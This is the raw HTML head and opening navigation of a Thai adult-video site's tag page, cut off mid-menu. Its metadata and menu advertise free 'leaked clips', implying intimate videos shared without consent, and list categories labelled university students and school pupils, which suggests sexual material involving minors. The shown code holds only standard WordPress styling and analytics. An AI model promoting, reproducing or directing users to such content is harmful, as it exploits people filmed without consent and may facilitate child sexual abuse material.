

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/
body_size: 15920
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ท่าหมา - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด ท่าหมา บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/" />
<link rel="next" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/page/2/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ท่าหมา - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด ท่าหมา บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ท่าหมา - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด ท่าหมา บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="70" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/","name":"\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e32 - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ท่าหมา ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag-968 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item 